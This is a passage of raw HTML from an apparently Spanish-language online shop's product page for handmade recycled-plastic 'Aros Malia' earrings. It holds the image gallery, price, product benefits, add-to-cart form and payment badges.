  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">7</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19000445042913__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden medium-hide large-up-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19000445042913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19000445042913__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--19000445042913__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004764209377"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-1
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004764242145"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-2
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004764274913"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-3
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-38302028693729"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-4
"
              >
                <img src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=54 54w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=74 74w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=104 104w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=162 162w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=208 208w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=324 324w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-29162083057889"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-5
"
              >
                <img src="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=54 54w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=74 74w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=104 104w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=162 162w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=208 208w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=324 324w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-36463672262881"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-6
"
              >
                <img src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=54 54w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=74 74w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=104 104w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=162 162w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=208 208w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=324 324w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004764176609"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-7
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19000445042913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19000445042913__main"
        data-section="template--19000445042913__main"
        data-url="/products/aro-malia-901"
        class="product__info-container"
      ><div id="shopify-block-ARk9hbncrN20wTmZPc__revie_reviews_por_whatsapp_app_block_LXBrVc" class="shopify-block shopify-app-block"></div>
<div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;" >
                <h1 class="h1">
                  Aros Malia
                </h1>
                <a href="/products/aro-malia-901" class="product__title">
                  <h2 class="h1">
                    Aros Malia
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--19000445042913__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $87.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $87.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19000445042913__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37498841661603">
                  
<input type="hidden" name="product-id" value="5999504064675" /><input type="hidden" name="section-id" value="template--19000445042913__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>💎 Cada par es único y hecho a mano. <br/><br/>♻️ Hecho con plástico 100% reutilizado.</p><p>🪶 Muy livianos, sólo 5,1 grs cada uno.</p><p>💍 Herrajes de plata.<br/><br/>🔋 Garantía de por vida.</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--19000445042913__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19000445042913__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19000445042913__main"
        class="select__select"
        form="product-form-template--19000445042913__main"
      ><option
            
              selected="selected"
            
            
            value="37498841661603"
          >Default Title - $87.000</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



  <style data-shopify>
    #ProductSubmitButton-template--19000445042913__main {
      --color-button: 177, 55, 142;
    }
  </style>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form class="product-form" data-section="template--19000445042913__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19000445042913__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19000445042913__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37498841661603"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--19000445042913__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5999504064675" /><input type="hidden" name="section-id" value="template--19000445042913__main" /></form></product-form><link href="//plastica.com/cdn/shop/t/35/assets/component-pickup-availability.css?v=132348821858131657411730919036" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="37498841661603"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//plastica.com/cdn/shop/t/35/assets/pickup-availability.js?v=79308454523338307861730919037" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 